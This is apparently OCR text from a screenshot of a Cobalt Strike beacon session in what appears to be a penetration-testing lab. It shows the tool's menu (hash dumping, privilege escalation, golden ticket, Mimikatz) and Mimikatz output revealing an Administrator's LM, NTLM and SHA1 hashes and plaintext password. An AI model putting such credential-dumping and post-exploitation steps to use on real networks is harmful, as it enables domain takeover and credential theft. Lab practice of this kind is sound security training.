 test Admini... STU1 power...
进入beacon
执行
目标
中转
增加会话
会话
转储Hash
提权
黄金票据
制作令牌
One-liner
Run Mimikatz
Spawn As
日志X 监听器X Beacon 192.168.200.27@1732 X
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2021/10/3 10:45:31
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : 58caff5ba6873199c2265b23734e0dac
* NTLM : cb0a99e1c922b84b1b632df155665470
* SHA1 : f3200462925ca05e505bb4d615147c12f6f51fca
tspkg :
* Username : Administrator
* Domain : GOD
* Password : Admin111